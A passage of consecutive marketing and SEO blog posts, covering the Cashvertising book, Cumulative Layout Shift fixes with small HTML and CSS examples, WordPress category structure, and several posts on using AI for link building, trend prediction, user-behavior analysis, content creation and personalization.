Unlike some marketing strategies that may work temporarily or only for certain markets, the principles in Cashvertising are universal and long-lasting. Whether you’re selling fitness programs, beauty products, or financial services, understanding what motivates your audience on a deep, psychological level will help you craft messages that speak directly to their needs and desires.
With the rise of digital marketing, the principles of Cashvertising have become even more relevant. Online ads, email campaigns, and social media promotions all rely heavily on persuasive copy. Dr. Whitman’s strategies can easily be adapted to these platforms to boost conversion rates.
For example:
In Email Marketing: Use specific subject lines that tap into the 8 Life Forces. Instead of “Special Offer Inside,” try “Save Your Loved Ones Time and Stress with Our Product—Only Today!”
In Social Media: FOMO is incredibly powerful. Announcing limited-time offers or exclusive deals on platforms like Instagram or Facebook can drive engagement and increase sales, as users feel compelled to act before the opportunity passes.
In Landing Pages: Apply the principles of specificity, social proof, and clear calls to action. Craft landing pages that focus on customer benefits, use testimonials, and have a bold, actionable CTA that drives conversions.
Dr. Eric Whitman’s Cashvertising is more than just a guide to writing better ads—it’s a masterclass in understanding human behavior. The combination of practical advice, psychological insights, and actionable steps makes it a must-read for anyone looking to improve their advertising efforts. By using the 8 Life Forces, crafting specific and compelling ad copy, and leveraging psychological triggers, you can significantly increase the effectiveness of your ads and, ultimately, your revenue.
Whether you’re a copywriter, marketer, or business owner, the lessons in Cashvertising will help you tap into the deep-rooted desires that drive consumer behavior, transforming your marketing from ordinary to extraordinary.
In today’s fast-paced digital world, user experience is paramount to the success of any website. Among the various metrics that measure user experience, Cumulative Layout Shift (CLS) has emerged as a crucial Core Web Vital that directly impacts how users interact with and perceive your website. In this comprehensive guide, we’ll explore what CLS is, why it matters, and how you can optimize your website to achieve better scores.
Cumulative Layout Shift is a metric that measures visual stability by quantifying how much unexpected movement of visible page content occurs during the entire lifespan of a page. In simpler terms, it measures how much your page’s elements jump around as the page loads.
Imagine reading an article on your phone, and just as you’re about to click a link, an image loads above it, pushing the link down. You end up clicking an advertisement instead. Frustrating, right? This is exactly what CLS measures and aims to minimize.
User Experience Impact
Poor CLS scores can significantly impact user experience in several ways:
Reading Interruption: Users lose their place when text suddenly shifts
Misclicks: Users accidentally click wrong elements
Frustration: Constant layout shifts create a feeling of instability
Time Waste: Users need to re-locate content they were trying to read SEO Implications
Since May 2021, Google has incorporated Core Web Vitals, including CLS, into its ranking factors. A poor CLS score can:
Negatively affect your search rankings
Reduce your site’s visibility
Impact your overall SEO performance
CLS is calculated by multiplying two metrics:
Impact Fraction: The amount of viewport area affected by the shift
Distance Fraction: The distance elements have moved relative to the viewport The formula is: CLS = Impact Fraction × Distance Fraction
Google considers a CLS score of:
Good: Less than 0.1
Needs Improvement: Between 0.1 and 0.25
Poor: Above 0.25
When images lack width and height attributes, browsers can’t allocate the correct space before the image loads, leading to layout shifts.
Dynamic content like ads and embedded videos often cause significant layout shifts as they load and resize.
Custom fonts can cause text to reflow when they finally load, especially if they’re significantly different in size from the fallback font.
Content that loads after the initial page render, such as AJAX-loaded content or infinite scrolling implementations.
Poorly implemented animations can cause layout shifts, especially if they affect the positioning of other elements.
<img src="image.jpg" width="800" height="600" alt="Description">
Always specify width and height attributes for images and videos. This allows browsers to allocate the correct space before the media loads.
.ad-slot {
min-height: 250px;
width: 300px;
}
Use CSS to reserve space for ad containers before they load.
@font-face {
font-family: 'Your Font';
font-display: swap;
}
Use font-display: swap and preload critical fonts to minimize font-related layout shifts.
Add new content below the viewport
Use placeholder skeletons for loading content
Implement fixed-size containers for dynamic content
/* Instead of */
.element {
margin-top: 100px;
}
/* Use */
.element {
transform: translateY(100px);
}
Use transform instead of properties that trigger layout changes.
Google PageSpeed Insights
Provides CLS scores and suggestions for improvement
Shows real-world performance data
Chrome DevTools
Performance panel
Experience section
Layout Shift regions
Lighthouse
Automated auditing tool
Detailed reports with improvement opportunities
Web Vitals Extension
Real-time CLS monitoring
Easy-to-understand metrics
<div class="placeholder">
<div class="animated-background"></div>
</div>
Use skeleton screens to indicate loading content while maintaining layout stability.
Minimize render-blocking resources
Inline critical CSS
Defer non-essential JavaScript
Load content in a way that maintains visual stability:
Load above-the-fold content first
Gradually load remaining content
Use intersection observer for lazy loading
Cumulative Layout Shift is more than just another web metric—it’s a crucial factor in creating a positive user experience and maintaining good search engine rankings. By understanding what causes poor CLS scores and implementing the best practices outlined in this guide, you can significantly improve your website’s visual stability.
Remember that optimizing CLS is an ongoing process. Regular monitoring and testing are essential to maintain good scores as your website evolves. Start implementing these improvements today, and your users will thank you with increased engagement and conversions.
One of the most debated aspects of WordPress blog organization is whether posts should be assigned to single or multiple categories. This decision can significantly impact your site’s SEO performance, user experience, and overall content organization. Let’s examine both approaches for categories in WordPress and their pros and cons from SEO and performance perspectives.
Before we analyze which approach is better, we must understand what WordPress categories are and their primary purpose. Categories are taxonomies that help organize your content hierarchically, making it easier for users and search engines to navigate your website and understand its structure.
The Single Category Approach
The single-category approach means assigning each blog post to exactly one category. This creates a clean, hierarchical structure where content is organized in distinct, non-overlapping segments.
Clear Site Structure* Creates a more straightforward site hierarchy
Makes it easier for search engines to understand your content organization
Reduces the risk of duplicate content issues
Improved Performance* Fewer database queries when loading category pages
Reduced server load due to simpler content relationships
Faster page load times due to streamlined category archives
SEO Benefits* Clear topical relevance for each piece of content
More focused category pages with higher topical authority
Better internal linking structure
Reduced risk of keyword cannibalization
User Experience* More intuitive navigation for visitors
Clearer content organization
Less confusion about where to find specific content
The Multiple Categories Approach
Multiple categorization allows you to assign posts to several relevant categories, providing more ways for users to discover your content.
Content Discovery* Multiple entry points to the same content
Increased visibility across different sections
Better internal content linking opportunities
Flexibility in Content Organization* Ability to cross-reference related topics
More comprehensive topic coverage
Better accommodation of multi-topic posts
User Engagement* More opportunities for users to find related content
Improved navigation for complex topics
Enhanced content discovery through different contextual paths
SEO Challenges* Risk of duplicate content if not properly managed
Diluted topical authority across categories
More complex URL structure management
Potential keyword cannibalization issues
Performance Impact* More complex database queries
Increased server load from multiple category pages
Slightly slower page load times
More complex caching requirements
Single Category Implementation
Category Structure* Create a clear, logical hierarchy
Use subcategories for more specific topics
Maintain consistent naming conventions
Keep category depths to 2-3 levels maximum
SEO Optimization* Write unique category descriptions
Optimize category page titles and meta descriptions
Create category-specific internal linking strategies
Implement breadcrumbs for better navigation Multiple Categories Implementation
Technical Setup* Use canonical URLs to prevent duplicate content
Implement proper URL structure
Configure category archives effectively
Monitor and manage page load times
Content Organization* Limit categories to 2-3 per post
Ensure categories are truly relevant
Maintain consistent categorization rules
Regularly audit category usage
The decision between single and multiple categories in WordPress should be based on several factors:
Consider Single Categories If:
Your content topics are distinct
Site performance is a top priority
You want maximum SEO benefit with minimal complexity
Your content structure is relatively simple
You prioritize clear, straightforward navigation Consider Multiple Categories If:
Your content often covers overlapping topics
You have a complex content structure
User discovery is more important than pure SEO
You have resources to manage potential SEO challenges
Your audience benefits from multiple content access points
From a pure performance perspective, single categories have a slight edge:
Fewer database queries
Simpler caching implementation
Faster page load times
Reduced server resource usage
For SEO, the single-category approach generally provides better results:
Clearer topical relevance
Stronger authority signals
Reduced risk of duplicate content
More focused keyword targeting
for New Sites*** Start with single categories
Establish a clear content hierarchy
Monitor user behavior and adjust if needed
Focus on building strong topical authority
for Existing Sites*** Audit current category usage
Consider gradual migration to single categories
Implement proper redirects if changing the structure
Monitor SEO impact during transitions
Hybrid Approach* Use single primary categories
Implement tags for additional organization
Create topic clusters through internal linking
Use custom taxonomies for specific needs
Remember that while single categories might offer better performance and SEO benefits, the best approach for your site depends on your specific needs, content strategy, and audience behavior. Monitor your metrics carefully and be prepared to adjust your strategy based on real-world results. We tried to clarify the usage of categories in WordPress with this blog post.
As the search engine optimization (SEO) landscape continues to evolve, the importance of a robust and strategically-built link profile has remained a crucial factor in determining a website’s visibility and authority. However, the manual process of identifying, vetting, and acquiring high-quality backlinks can be time-consuming, labor-intensive, and prone to human error. This is where the transformative power of artificial intelligence (AI) comes into play for link building.
In 2024 and beyond, the integration of AI-driven tools and techniques into the link building process is poised to revolutionize the way businesses approach this critical aspect of SEO. By leveraging the analytical capabilities, pattern recognition, and automation of AI, organizations can streamline their link building efforts, uncover new opportunities, and make more informed, data-driven decisions.
The Evolving Role of Links in SEO
Before diving into the AI-powered link building strategies, it’s important to understand the continued relevance and changing dynamics of links within the broader SEO landscape.
While the importance of links as a ranking factor has evolved over the years, they remain a vital component of a successful SEO strategy. Search engines, such as Google, still use the quantity, quality, and contextual relevance of backlinks as a key indicator of a website’s authority, credibility, and overall relevance to user queries.
However, the nature of link building has become more nuanced and sophisticated. In the face of increased scrutiny from search engines and growing user skepticism, link building tactics have shifted from a focus on sheer volume to a more strategic, quality-driven approach. Factors such as domain authority, topical relevance, and the overall user experience have become increasingly important in determining the value of a backlink.
How AI Enhances Link Building Strategies
As the link building landscape continues to evolve, the integration of AI-powered tools and techniques can provide businesses with a significant competitive advantage. Here’s how AI can assist in various aspects of the link building process:
Prospecting and Outreach Automation: AI-driven tools can automate the tedious task of prospecting for relevant link building opportunities. By analyzing a website’s backlink profile, content, and industry, these tools can identify high-quality, contextually relevant websites and contacts to target for outreach. This can dramatically improve the efficiency and scale of the prospecting and outreach process.
Personalized Outreach and Relationship Building: AI can also be leveraged to enhance the personalization and effectiveness of outreach efforts. By analyzing a prospect’s online behavior, content preferences, and communication style, AI-powered tools can assist in crafting personalized, highly-relevant outreach messages that are more likely to resonate and foster meaningful relationships.
Link Opportunity Identification: Through the use of natural language processing and machine learning algorithms, AI-powered tools can scour the web, identify relevant industry publications, blogs, and resource pages, and surface potential link building opportunities that may have been overlooked by manual research.
Link Quality Evaluation: Assessing the quality and relevance of potential backlink sources is a critical yet time-consuming aspect of link building. AI can assist in this process by analyzing factors such as domain authority, content relevance, traffic, and engagement metrics to provide a more objective and scalable evaluation of link opportunities.
Link Profile Analysis and Optimization: By continuously monitoring a website’s link profile, AI-driven tools can identify potential issues, such as toxic or low-quality backlinks, and provide recommendations for optimization. This can help businesses maintain a healthy, high-performing link profile that aligns with search engine guidelines.
Competitor Link Analysis: AI can also be leveraged to conduct in-depth analyses of a business’s competitors’ link building strategies. By examining the backlink profiles of rival websites, businesses can uncover new link building opportunities, identify gaps in their own strategies, and develop more effective counter-strategies.
Content Optimization for Link Acquisition: AI can assist in optimizing website content to make it more link-worthy. By analyzing user behavior, search intent, and successful competitor content, AI-powered tools can provide insights to help businesses create more engaging, shareable, and linkable content.
Link Earning and Promotion: Beyond just acquiring links through outreach, AI can help businesses identify and capitalize on organic link earning opportunities. This can include using sentiment analysis to detect brand mentions or industry discussions that could be leveraged for natural link placement, as well as automating the promotion of link-worthy content to increase its visibility and earning potential. Implementing AI-Driven Link Building Strategies
To effectively harness the power of AI in link building, businesses should consider the following key steps:
Establish a Robust Data Foundation: Successful AI-powered link building requires access to a comprehensive dataset that includes information on a website’s existing backlink profile, competitor link data, industry trends, and user behavior. Businesses should invest in robust data collection and management systems to fuel their AI initiatives.
Identify Relevant AI Tools and Technologies: The link building ecosystem is already home to a growing number of AI-driven tools and platforms that can assist in various aspects of the process. Businesses should research and evaluate solutions that align with their specific needs and objectives.
Integrate AI Seamlessly into Workflows: To maximize the impact of AI-powered link building, businesses should strive to embed these capabilities seamlessly into their existing SEO and digital marketing workflows. This may require process re-engineering, team upskilling, and the establishment of clear data governance and collaboration frameworks.
Foster a Culture of Experimentation and Continuous Improvement: Effective AI-driven link building requires an agile, iterative approach. Businesses should encourage a culture of experimentation, testing, and continuous optimization to identify the most impactful AI-powered strategies and refine their approaches over time.
Maintain Transparency and Ethical Data Practices: As businesses leverage more sophisticated AI and data-driven techniques, it will be crucial to maintain transparency around data usage and adhere to ethical data privacy and security practices. Earning the trust of both search engines and users will be essential for long-term success. The Future of Link Building with AI
As we look ahead to 2024 and beyond, the integration of AI into the link building process is poised to become an increasingly critical component of a comprehensive SEO strategy. By harnessing the analytical capabilities, automation, and personalization of AI, businesses can streamline their link building efforts, uncover new opportunities, and make more informed, data-driven decisions.
The ability to leverage AI for tasks such as prospecting, outreach, link quality evaluation, and competitor analysis can significantly improve the efficiency and effectiveness of a business’s link building initiatives. Moreover, the use of AI-powered content optimization and promotion strategies can help businesses create more link-worthy content and capitalize on organic link earning opportunities.
As the search landscape continues to evolve, the businesses that can successfully integrate AI-driven link building into their overall SEO and digital marketing efforts will be well-positioned to maintain a strong, high-performing backlink profile that aligns with the changing priorities of search engines. The future of link building is inextricably linked to the transformative capabilities of artificial intelligence, and those who embrace this evolution will be poised for long-term success in the ever-competitive world of organic search.
Artificial intelligence (AI) is rapidly transforming industries across the globe, and content creation is no exception. In recent years, AI tools have played an increasing role in shaping how content is produced, distributed, and consumed. One of the most exciting possibilities emerging from this intersection of AI and content creation is the ability of AI tools to predict future trends in the industry.
AI tools leverage vast amounts of data, advanced algorithms, and machine learning (ML) models to analyze patterns and make predictions. As AI continues to evolve, the potential for these tools to anticipate shifts in audience behavior, emerging content formats, and trending topics becomes more realistic and increasingly valuable for marketers, content creators, and businesses alike. In this blog post, we’ll explore how AI tools can predict future trends in content creation, their limitations, and how businesses can leverage this technology to stay ahead of the curve.
AI is becoming an integral part of the content creation process, from automating repetitive tasks to enhancing the creative side of content marketing. AI-powered tools can assist with everything from grammar and style checking to generating topic ideas, headlines, and even full articles.
Some of the core applications of AI in content creation include:
Automating content production: AI-driven tools like natural language generation (NLG) systems can write news reports, blogs, and product descriptions.
Optimizing content for SEO: AI tools like Clearscope and MarketMuse help content creators optimize for search engines by analyzing top-performing pages and suggesting improvements.
Personalization: AI can tailor content to specific audience segments by analyzing user data, improving engagement and relevance.
Content recommendations: Platforms like Netflix, YouTube, and Amazon rely on AI to recommend content to users based on past behavior, helping businesses cater to individual preferences. As AI becomes more sophisticated, its role in content creation is expanding to include the ability to predict future trends. This capacity for foresight allows marketers and content creators to anticipate changes in consumer behavior, popular topics, and content formats before they become mainstream.
AI tools rely on machine learning (ML) algorithms and data analytics to identify patterns in historical data and predict future trends. By analyzing vast datasets, AI can detect subtle shifts in audience behavior, keyword usage, and content consumption patterns that might not be immediately apparent to humans.
The process of trend prediction typically involves the following steps:
Data collection: AI tools gather massive amounts of data from various sources, including search engines, social media platforms, website analytics, and user interactions.
Pattern recognition: Machine learning models are trained to recognize recurring patterns in the data, such as seasonal trends in content consumption or the rise of certain keywords in search queries.
forecasting**: Once patterns are identified, AI tools use predictive models to forecast future trends. For example, if a specific topic shows a consistent rise in searches over time, AI might predict that this topic will become a major trend in the near future. These predictions can be incredibly valuable for content creators and marketers who need to stay ahead of the competition and capitalize on emerging trends.
AI’s ability to predict trends in content creation spans several key areas, including trending topics, audience behavior, content formats, and design trends. Understanding how AI can forecast developments in these areas is crucial for businesses looking to future-proof their content strategies.
One of the most immediate applications of AI in trend prediction is its ability to identify trending topics and keywords. Tools like Google Trends, BuzzSumo, and AnswerThePublic use AI algorithms to track which topics are gaining traction in real-time, helping content creators generate timely, relevant material that aligns with audience interests.
AI can analyze historical search data, social media discussions, and news cycles to predict which topics are likely to grow in popularity. For example, during the early stages of the COVID-19 pandemic, AI tools quickly identified emerging trends in remote work, online learning, and virtual events, allowing businesses to adjust their content strategies accordingly.
AI tools can also predict shifts in audience behavior by analyzing data from user interactions, social media activity, and website analytics. Machine learning models can identify patterns in how different demographic groups consume content, what type of content they prefer, and how their preferences are changing over time.
For example, AI-driven analytics tools like HubSpot and Google Analytics can help businesses determine:
Which content formats (e.g., videos, blogs, podcasts) are most popular with their target audience.
What topics are gaining traction among specific user segments.
When and where audiences are most active online, enabling more effective content distribution. This ability to anticipate changes in audience behavior allows businesses to create more personalized and engaging content that resonates with their target market.
As new technologies emerge and user behavior shifts, certain content formats and platforms will become more popular. AI can help predict these changes by analyzing how users are interacting with different types of media.
For instance, AI can track the rise of video content on platforms like YouTube and TikTok, identify the growing popularity of short-form content, or predict the future of interactive content such as quizzes, polls, and augmented reality (AR) experiences. This insight allows businesses to adjust their content strategies to align with shifting consumer preferences, ensuring that they’re using the most effective formats and platforms.
AI tools like Canva and Adobe Sensei can predict visual content trends by analyzing data from social media platforms, design portfolios, and image libraries. These tools can identify emerging design elements, color schemes, and image styles that are resonating with audiences. For instance, AI might predict that minimalistic design or eco-friendly visuals will gain popularity based on current user engagement.
By staying ahead of these visual trends, businesses can ensure that their content remains visually appealing and aligned with contemporary design preferences.
The ability to predict future trends in content creation offers several significant benefits:
Improved content relevance: By aligning content with emerging topics and formats, businesses can ensure that their material remains relevant to their audience.
Enhanced competitiveness: AI allows businesses to capitalize on trends before they become oversaturated, giving them a competitive edge.
Increased engagement: Predicting what types of content resonate with users helps improve audience engagement and build stronger relationships with customers.
Cost efficiency: AI tools can automate trend analysis, saving businesses time and resources that would otherwise be spent on manual research.
While AI tools are powerful, they are not without limitations:
Data dependency: AI predictions are only as good as the data they are trained on. If the data is incomplete or biased, the predictions may not be accurate.
Human creativity: AI can analyze patterns and suggest trends, but it cannot replace the creative intuition of human content creators. Human insight is still essential for crafting unique, compelling content.
Rapid changes: In industries where trends change rapidly, AI may struggle to keep up with sudden shifts that lack historical precedent.
Contextual understanding: AI can identify trends, but it may not fully understand the cultural or emotional nuances that drive certain trends, which can affect the quality of predictions.
To make the most of AI’s trend prediction capabilities, businesses should:
Use AI as a complement, not a replacement: While AI can predict trends, human creativity and insight are still vital for creating meaningful content.
Regularly update AI tools: Ensure that the AI tools you’re using are regularly updated to incorporate the latest data and trends.
Combine AI with manual research: Use AI-generated predictions as a starting point, but supplement them with manual research and industry expertise to ensure accuracy.
Diversify your content strategy: Don’t rely solely on AI to guide your content strategy. Use AI insights to inform your approach, but continue experimenting with different content formats and ideas.
As AI continues to evolve, its role in predicting trends in content creation will likely expand. Future advancements could include:
Real-time trend prediction: AI tools could predict trends in real-time, allowing businesses to adapt their content strategies on the fly.
Enhanced personalization: AI could offer even more personalized content recommendations by analyzing individual user behavior in greater detail.
Multimodal trend prediction: AI could analyze trends across various types of media, such as video, text, and audio, allowing businesses to tailor their content strategies for multiple platforms simultaneously.
AI tools are already revolutionizing the world of content creation, and their ability to predict future trends is one of the most exciting developments in the field. By analyzing vast datasets and identifying patterns in audience behavior, emerging topics, and content formats, AI can help businesses stay ahead of the curve and create content that resonates with their target audience.
However, while AI tools offer valuable insights, they are not a replacement for human creativity and intuition. The best content strategies will combine AI-powered trend predictions with the unique perspectives and ideas that only human creators can provide.
By embracing AI’s trend prediction capabilities and using them wisely, businesses can gain a competitive edge in an increasingly fast-paced digital landscape.
Artificial Intelligence (AI) is transforming the landscape of Search Engine Optimization (SEO) by providing deep insights into user behavior patterns. Understanding these patterns is crucial for optimizing content, improving user experience, and ultimately enhancing search engine rankings. This blog post explores how AI assists in analyzing user behavior patterns for SEO, focusing on key technologies like Natural Language Processing (NLP) and Machine Learning (ML), as well as the practical applications and benefits of these analyses.
User behavior refers to the actions and interactions users have with websites and online content. Analyzing this behavior helps businesses understand what users want, how they search for information, and what influences their decisions. Key aspects of user behavior include:
Search Queries: The terms users enter into search engines.
Click Patterns: The links users click on after performing a search.
Engagement Metrics: Time spent on pages, bounce rates, and conversion rates. By leveraging AI to analyze these aspects, businesses can gain insights that guide their SEO strategies.
Natural Language Processing (NLP)
NLP is a subfield of AI that focuses on the interaction between computers and human language. It plays a pivotal role in understanding user intent behind search queries. Here’s how NLP contributes to SEO:
Understanding Intent: AI can analyze the language used in queries to determine what users are truly looking for. For instance, a query like “best Italian restaurants” indicates a desire for recommendations rather than just a list of options[1].
Sentiment Analysis: By assessing the emotional tone of user-generated content (like reviews), businesses can gauge public perception of their products or services and adjust their marketing strategies accordingly[1][2]. Machine Learning (ML)
Machine learning algorithms analyze vast amounts of data to identify patterns and predict future behaviors. This capability is essential for optimizing SEO strategies:
Predictive Analytics: ML can forecast future user behavior based on historical data. For example, if users frequently click on articles about “AI in SEO,” the algorithm can suggest creating more content around this topic[3][5].
Behavioral Segmentation: By segmenting users based on their interactions, businesses can tailor their content to specific audiences. For instance, if certain users tend to abandon carts frequently, targeted interventions can be implemented to improve conversion rates[3][6].
Content Optimization
AI-driven insights allow businesses to optimize their content effectively:
Keyword Identification: AI tools can analyze search queries to identify high-performing keywords that resonate with users. This enables businesses to create content that aligns with user interests[2][4].
Content Gaps: By identifying topics that are underrepresented in existing content, AI helps in creating new articles that meet user demand[5]. User Experience Enhancement
Improving user experience is crucial for SEO success:
Website Layout and Navigation: AI can analyze user interactions to suggest improvements in website layout and navigation, making it easier for users to find what they need[2][3].
Personalization: By understanding individual user preferences through behavioral analysis, websites can offer personalized experiences that enhance engagement and satisfaction[4][6]. Technical SEO Improvements
AI also plays a significant role in technical SEO:
Site Performance Monitoring: AI tools can continuously monitor website performance metrics such as loading times and crawl errors. By identifying issues promptly, businesses can ensure their sites remain optimized for search engines[2][5].
Mobile Optimization: With the increasing use of mobile devices for browsing, AI helps ensure that websites are mobile-friendly by analyzing how users interact with mobile layouts[2].
The integration of AI into SEO strategies offers numerous advantages:
Data-Driven Insights: Businesses gain access to actionable insights derived from vast datasets, enabling them to make informed decisions about content creation and marketing strategies.
Enhanced Targeting: By understanding user behavior patterns, companies can target specific demographics more effectively, leading to higher conversion rates.
Adaptability: As user preferences evolve, AI allows businesses to adapt their strategies quickly by analyzing real-time data and trends.
Efficiency: Automating data analysis reduces the time spent on manual research, allowing teams to focus on strategy development and execution.
While AI offers significant advantages in analyzing user behavior for SEO, there are challenges that businesses must navigate:
Data Privacy Concerns: With increasing scrutiny over data privacy regulations (like GDPR), businesses must ensure they comply while utilizing AI tools.
Over-Reliance on Automation: While AI provides valuable insights, human oversight is necessary to interpret data accurately and implement effective strategies.
Content Authenticity: As AI-generated content becomes more prevalent, maintaining authenticity and originality remains crucial for building trust with users and search engines alike[4].
Artificial Intelligence is reshaping how businesses approach Search Engine Optimization by providing deep insights into user behavior patterns. Through technologies like Natural Language Processing and Machine Learning, companies can optimize their content strategies, enhance user experiences, and improve technical aspects of their websites. While challenges exist, the benefits of leveraging AI for SEO are substantial—enabling businesses to stay competitive in an ever-evolving digital landscape.
By embracing these advanced technologies, organizations not only enhance their online visibility but also foster meaningful connections with their audience through tailored experiences that resonate with individual preferences. As we look ahead, the synergy between AI and SEO will undoubtedly continue to evolve, offering even more innovative solutions for optimizing digital presence.
Citations: [1] https://seocontent.ai/how-does-ai-analyze-user-behavior-for-seo/ [2] https://618media.com/en/blog/ai-in-seo-leveraging-ai-seo-strategy/ [3] https://owdt.com/insight/11-strategies-for-improving-seo-performance-with-ai/ [4] https://originality.ai/blog/how-ai-seo-content-affects-optimization [5] https://seowind.io/ai-seo/ [6] https://seovendor.co/how-to-leverage-ai-in-seo-for-data-insights-and-content-efficiency/ [7] https://analyticahouse.com/blog/the-role-of-ai-in-seo-and-content
Artificial Intelligence (AI) has rapidly transformed various industries, and content creation is no exception. By leveraging AI-powered tools and techniques, businesses can significantly enhance the quality and relevance of their content, ultimately driving better engagement and results. This blog post will explore how AI is revolutionizing content creation, from keyword research to content optimization and personalization.
Understanding AI’s Role in Content Creation
AI can be a powerful asset in content creation by automating tasks, providing data-driven insights, and personalizing content delivery. Here’s a breakdown of how AI is transforming the content landscape:
Keyword Research and Optimization:* Semantic Understanding: AI algorithms can analyze vast amounts of data to understand the nuances of language and identify relevant keywords and phrases.
Keyword Suggestion: AI tools can suggest relevant keywords based on user search behavior, competitor analysis, and content topics.
Keyword Optimization: AI can help optimize content for search engines by suggesting the right keyword density, placement, and relevance.
Content Generation and Writing:* Automated Content Creation: AI can generate basic content outlines, summaries, or even entire articles based on given prompts or data.
Writing Assistance: AI can provide suggestions for improving grammar, style, and readability, ensuring that content is engaging and easy to understand.
Content Repurposing: AI can help repurpose existing content into different formats, such as blog posts, social media posts, or videos, to maximize reach.
Content Personalization:* User Profiling: AI can analyze user data to create detailed profiles, understanding their preferences, interests, and behaviors.
Personalized Content Recommendations: AI can recommend content that is tailored to individual users, increasing engagement and relevance.
Dynamic Content Delivery: AI can dynamically adjust content based on real-time user interactions, providing a more personalized experience.
Content Curation and Distribution:* Content Discovery: AI can help discover relevant content from various sources, including social media, blogs, and news websites.
Content Curation: AI can curate content based on specific criteria, such as topic, relevance, or quality.
Content Distribution: AI can optimize content distribution across different channels, ensuring that it reaches the right audience at the right time.
Benefits of Using AI for Content Creation
Improved Efficiency and Productivity: AI can automate repetitive tasks, freeing up content creators to focus on more strategic and creative aspects of their work.
Enhanced Content Quality: AI can help create more engaging, informative, and relevant content by providing data-driven insights and suggestions.
Increased Reach and Engagement: AI-powered personalization can help content reach the right audience, leading to higher engagement rates and better results.
Data-Driven Decision Making: AI can provide valuable data and analytics to help content creators make informed decisions about their strategy. Challenges and Considerations
While AI offers significant benefits, there are also challenges to consider:
Data Quality: The quality of the data used to train AI models is crucial. Poor-quality data can lead to inaccurate results and biased content.
Ethical Considerations: AI can raise ethical concerns, such as the potential for bias or misuse. It’s important to use AI responsibly and ethically.
Human Oversight: While AI can automate many tasks, human oversight is still necessary to ensure that content is accurate, relevant, and aligned with brand values. Best Practices for Using AI in Content Creation
Define Clear Goals: Clearly define your content goals and objectives to ensure that AI is used effectively to achieve them.
Choose the Right AI Tools: Select AI tools that are well-suited to your specific needs and budget.
Train Your AI Models: Provide AI models with high-quality data and training to ensure accurate and relevant results.
Continuously Monitor and Improve: Regularly monitor the performance of AI-generated content and make adjustments as needed. Conclusion
AI is a powerful tool that can significantly improve the quality and relevance of content. By leveraging AI-powered techniques, businesses can create more engaging, personalized, and effective content that drives better results. As AI technology continues to evolve, we can expect to see even more innovative applications in the field of content creation.
In the ever-evolving landscape of search engine optimization (SEO), the ability to deliver personalized, user-centric experiences is becoming increasingly critical for businesses looking to stay ahead of the curve. As search engines like Google continue to prioritize relevance and user satisfaction in their ranking algorithms, the strategic use of AI for Personalized results has emerged as a key competitive differentiator.
In 2024 and beyond, businesses that can effectively harness the power of AI to tailor their online presence and content to the unique needs and preferences of individual users will be poised to reap significant SEO benefits. By creating deeply AI for Personalized results that cater to the specific intents and behaviors of their target audience, organizations can not only improve their search rankings, but also foster stronger user engagement, loyalty, and conversion rates.
The Growing Importance of AI for Personalized results
The importance of personalization for SEO is rooted in the evolving priorities of search engines and the changing expectations of online users. Here are some of the key factors driving “AI for Personalized results” trend:
User Intent and Relevance: Search engines have become increasingly adept at understanding user intent and evaluating the relevance of web content to specific queries. By delivering personalized experiences that closely align with a user’s unique needs and preferences, businesses can signal to search engines that their content is highly relevant and valuable.
Improved User Experience: Personalized experiences that anticipate and cater to a user’s specific needs and behaviors can result in a more seamless, engaging, and satisfying user experience. As search engines place a greater emphasis on user experience as a ranking factor, this can provide a significant boost to a business’s SEO performance.
Engagement and Loyalty: Personalized experiences have been shown to foster higher levels of user engagement, as well as greater brand loyalty and trust. This can lead to increased time on site, lower bounce rates, and other positive user engagement signals that positively impact SEO.
Competitive Advantage: Businesses that can effectively leverage AI to deliver personalized experiences will have a distinct advantage over their competitors who rely on more generic, one-size-fits-all approaches. This can translate to improved visibility, higher click-through rates, and ultimately, greater market share. AI for Personalized Results Strategies for SEO
To capitalize on the growing importance of personalization for SEO, businesses can employ a variety of AI-driven strategies and techniques. Here are some of the key ways that AI can be utilized to enhance personalization and search engine optimization:
Personalized Content Recommendations: AI-powered recommender systems can analyze a user’s browsing history, search patterns, and content interactions to dynamically serve up the most relevant and engaging content. This not only improves the user experience, but also signals to search engines that the content is highly valuable and tailored to the individual.
Adaptive Website Experiences: Through the use of AI-driven personalization algorithms, businesses can create websites that automatically adjust and adapt to the unique needs and preferences of each visitor. This can include customizing the layout, content, and even the overall aesthetic of the site based on factors like device, location, browsing history, and user behavior.
Predictive Search and Navigation: AI can enable more intuitive and personalized search and navigation experiences by anticipating a user’s intent and surfacing the most relevant information or actions. This can include predictive search suggestions, intelligent faceted navigation, and personalized product or service recommendations.
Sentiment and Emotion Analysis: By leveraging natural language processing and sentiment analysis, AI-driven tools can help businesses understand the emotional responses and overall sentiment of their users. This can inform the creation of more empathetic, emotionally intelligent content and experiences that resonate more strongly with the target audience.
Hyper-Targeted Keyword Optimization: AI can enhance traditional keyword research and optimization strategies by uncovering highly specific, long-tail keywords that are closely aligned with the unique intents and behaviors of individual users. This can lead to more precise targeting and higher-quality traffic.
Personalized Conversion Optimization: AI-powered A/B testing and multivariate experimentation can help businesses identify the specific content, layouts, and user experiences that drive the highest conversion rates for each individual user or customer segment.
Predictive Analytics and Forecasting: By analyzing vast amounts of user data and historical performance, AI-driven tools can provide businesses with predictive insights and forecasts to guide their personalization and SEO strategies. This can include anticipating emerging trends, identifying new opportunities, and optimizing for future user behavior. Implementing AI-Driven Personalization for SEO
To effectively implement AI-driven personalization strategies for SEO, businesses will need to take a comprehensive, data-driven approach. Here are some key steps to consider:
Establish a Strong Data Foundation: Effective personalization requires access to a wide range of user data, including browsing history, search patterns, content interactions, and customer profile information. Businesses will need to ensure they have robust data collection and management systems in place to fuel their AI-powered personalization efforts.
Invest in AI and Machine Learning Capabilities: Developing the in-house expertise and technology infrastructure to leverage AI for personalization can be a significant undertaking. Businesses may need to explore partnerships with AI service providers, invest in upskilling their existing teams, or even build out dedicated AI/ML departments.
Prioritize User Experience and Relevance: When implementing AI-driven personalization, businesses should maintain a relentless focus on enhancing the user experience and delivering highly relevant, valuable content and experiences. Optimizing for search rankings should be a secondary consideration, as genuinely useful and engaging personalization will ultimately drive stronger SEO performance.
Foster a Culture of Experimentation and Continuous Improvement: Effective AI-powered personalization requires an agile, iterative approach. Businesses should embrace a culture of experimentation, testing, and continuous optimization to identify the most impactful personalization strategies and refine their approaches over time.
Ensure Transparency and Ethical Data Practices: As businesses leverage more sophisticated AI and data-driven personalization techniques, it will be crucial to maintain transparency around data usage and adhere to ethical data privacy and security practices. Earning the trust of users will be essential for long-term success. The Future of Personalization and SEO
